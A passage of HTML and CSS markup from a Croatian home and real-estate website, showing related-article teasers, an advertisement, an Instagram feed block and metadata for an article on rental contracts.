                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" class="td-image-wrap " title="Novi krug subvencija za stambene kredite" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/pexels-karolina-grabowska-4506263-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/" rel="bookmark" title="Novi krug subvencija za stambene kredite">Novi krug subvencija za stambene kredite</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Agencija za pravni promet i posredovanje nekretninama objavila je...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/07/novi-krug-subvencija-za-stambene-kredite/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/" rel="bookmark" class="td-image-wrap " title="Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/02/dada_design-k6CwSTSuOaw-unsplash-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/" rel="bookmark" title="Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu">Stručnjaci savjetuju kako efektno i funkcionalno postaviti tepih u spavaću sobu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Dizajnerica Jenon Bailie kaže da su tepisi u spavaćim...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/02/06/strucnjaci-savjetuju-kako-efektno-i-funkcionalno-postaviti-tepih-u-spavacu-sobu/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/" rel="bookmark" class="td-image-wrap " title="5 znakova da je došlo vrijeme za zamjenu usisavača" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://m2.hr/wp-content/uploads/2023/01/pexels-cottonbro-studio-4107274-696x928.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/" rel="bookmark" title="5 znakova da je došlo vrijeme za zamjenu usisavača">5 znakova da je došlo vrijeme za zamjenu usisavača</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Usisavač je jedan od najvažnijih aparata u svakom kućanstvu....</div>
                    
                                        <div class="td-read-more">
                        <a href="https://m2.hr/2023/01/30/5-znakova-da-je-doslo-vrijeme-za-zamjenu-usisavaca/">Pročitaj više</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_90_242" data-td_block_id="tdi_90_242"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_90_242" data-td_block_id="tdi_90_242"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_91_7b7 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_91_7b7{
margin-bottom:50px !important;
width:387px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91_7b7{
margin-bottom:40px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_7b7{
margin-bottom:30px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_7b7{
margin-bottom:30px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdi_91_7b7.td-a-rec{
					text-align: center;
				}.tdi_91_7b7 .td-element-style{
					z-index: -1;
				}.tdi_91_7b7 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_91_7b7 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://virtual-office.hr" target="blank"  class="td_spot_img_all"><img src="https://m2.hr/wp-content/uploads/2020/06/VO_savjetovanje_300x250.png" alt="" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_92_77c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_77c" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_93_277 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_277 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_277 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_277 .tdm-title{
					font-family:Montserrat !important;font-size:26px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_93_277"><h3 class="tdm-title tdm-title-sm">Ostanimo povezani!</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_94_721 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_721" >
<style>

/* inline tdc_css att */

.tdi_94_721{
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_94_721 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_94_721{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_721{
margin-top:-5px !important;
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_721{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_95_56d .tdm-col-icon{
				    padding-left: 10px;
				}.tdi_95_56d .tds-title{
				    margin-top: -8px;
				
				    margin-bottom: -20px;
				}.tdi_95_56d .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index yes tdi_95_56d"><div class="tdm-col-text">
<style>
body .tdi_97_662 .tdm-title{
					color: #028090;
				}body .tdi_94_721:hover .tdi_97_662 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_94_721:hover .tdi_97_662 .tdm-title{
					cursor: default;
				}.tdi_97_662 .tdm-title{
					font-family:Gelasio !important;font-size:18px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_662 .tdm-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_662 .tdm-title{
					font-family:Gelasio !important;font-size:16px !important;line-height:1.2 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_97_662"><h3 class="tdm-title tdm-title-md">Pratite nas i na Instagramu</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://www.instagram.com/m2.hr_/?hl=hr" class="icon_box_url_wrap" > </a></div><div class="tdm-col-icon">
<style>
.tdi_96_69d{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_96_69d:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #028090;
				}.tdi_96_69d svg{
				    fill: #028090;
				}.tdi_96_69d svg *{
				    fill: inherit;
				}body .tdi_94_721:hover .tdi_96_69d:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_94_721:hover .tdi_96_69d svg{
				    fill: @text_hover_color;
				}body .tdi_94_721:hover .tdi_96_69d svg *{
				    fill: inherit;
				}.tdi_94_721:hover .tdi_96_69d:before{
				    color: #000000;
				}.tdi_94_721:hover .tdi_96_69d svg{
				    fill: #000000;
				}.tdi_94_721:hover .tdi_96_69d svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-instagram tdi_96_69d td-fix-index"></i></div></div><style>.tdi_94_721 .tds-icon-box .tds-icon{
				    font-size: 28px;
				    text-align: center;
				
				    width: 28px;
				    height: 28px;
				    line-height: 28px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_721 .tds-icon-box .tds-icon{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94_721 .tds-icon-box .tds-icon{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}</style></div><div class="td_block_wrap td_block_instagram tdi_98_7cd td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_7cd" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_98_7cd .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_98_7cd class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/m2.hr_" target="_blank">@m2.hr_</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/m2.hr_" target="_blank">Follow</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-3">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXQmk7uMrHv/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/264832683_1472662039800761_842939832454283673_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXN98VWs6Bj/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/264429212_424974592572406_1725875989987253885_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CXLVXeesEj5/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/265020825_1711790902361585_5659701331986160795_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW-jgjRMN4o/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/262732439_443575073818722_3377713119786208362_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW8BeocMiDH/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/262195405_971226720128956_1632353709955657434_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW5QkwIsJ1T/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261903643_326476712280661_8427493924067471518_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CW2vT0kMCSX/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261786671_303320068467913_108009308648273510_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CWvEobls0pj/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/261134258_134400865624900_6989147466509017250_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CWsn9sLsjCY/" target="_blank" style="background-image: url(https://m2.hr/wp-content/uploads/2021/12/260503208_679323903454658_951693605654517679_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Martina Badovinac"></span><meta itemprop="datePublished" content="2021-03-01T09:33:38+00:00"><meta itemprop="dateModified" content="2021-03-01T09:33:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://m2.hr/2021/03/01/sto-sve-mora-sadrzavati-ugovor-o-najmu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png"></span><meta itemprop="name" content="m2"></span><meta itemprop="headline" content="Što sve mora sadržavati ugovor o najmu?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m2.hr/wp-content/uploads/2021/03/pexels-photo-4506263.jpeg"><meta itemprop="width" content="2250"><meta itemprop="height" content="1500"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_99_627" class="tdc-zone"><div class="tdc_zone tdi_100_61c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_100_61c{
                    min-height: 0;
                }.tdi_100_61c > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eff5ff;
                }
</style>
<div class="tdi_99_627_rand_style td-element-style" ></div><div id="tdi_101_a68" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_102_777  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_102_777,
                .tdi_102_777 .tdc-columns{
                    min-height: 0;
                }.tdi_102_777,
				.tdi_102_777 .tdc-columns{
				    display: block;
				}.tdi_102_777 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_102_777{
padding-top:120px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_102_777 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102_777{
padding-top:100px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_777{
padding-top:80px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_102_777{
padding-top:40px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_101_a68_rand_style td-element-style" ><style>
.tdi_101_a68_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><div class="vc_column tdi_104_721  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_104_721{
                    vertical-align: baseline;
                }.tdi_104_721 > .wpb_wrapper,
				.tdi_104_721 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104_721 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104_721 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_104_721{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_721{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_105_7ff td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_105_7ff" >
<style>

/* inline tdc_css att */

.tdi_105_7ff{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_7ff{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_7ff{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_7ff .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_105_7ff .entry-thumb{
					background-position: center 50%;
				}.tdi_105_7ff .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_105_7ff .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_105_7ff .td-module-meta-info,
				.ie11 .tdi_105_7ff .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105_7ff .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_105_7ff .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_105_7ff .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_105_7ff .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_105_7ff .td-post-vid-time{
					display: block;
				}.tdi_105_7ff .td-post-category{
					display: none;
				}.tdi_105_7ff .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105_7ff .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_105_7ff .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_105_7ff .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_105_7ff .td-post-author-name{
					display: none;
				}.tdi_105_7ff .td-post-date,
				.tdi_105_7ff .td-post-author-name span{
					display: none;
				}.tdi_105_7ff .entry-review-stars{
					display: inline-block;
				}.tdi_105_7ff .td-icon-star,
                .tdi_105_7ff .td-icon-star-empty,
                .tdi_105_7ff .td-icon-star-half{
					font-size: 15px;
				}.tdi_105_7ff .td-module-comments{
					display: none;
				}.tdi_105_7ff .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105_7ff .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_105_7ff .td-module-title a{
					color: #000000;
				}.tdi_105_7ff .td_module_wrap:hover .td-module-title a{
					color: #028090 !important;
				}.tdi_105_7ff .td-module-meta-info,
				.tdi_105_7ff .td-next-prev-wrap{
					text-align: left;
				}.tdi_105_7ff .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_105_7ff .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_105_7ff .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_105_7ff .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_105_7ff .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_105_7ff .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_105_7ff .td-editor-date,
				.tdi_105_7ff .td-editor-date .td-post-author-name,
				.tdi_105_7ff .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_105_7ff .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105_7ff .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_105_7ff .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_105_7ff .td-module-container:before{
					bottom: -18px;
				}.tdi_105_7ff .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_7ff .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_7ff .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105_7ff .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_7ff .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_105_7ff .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_105_7ff .td_block_inner{
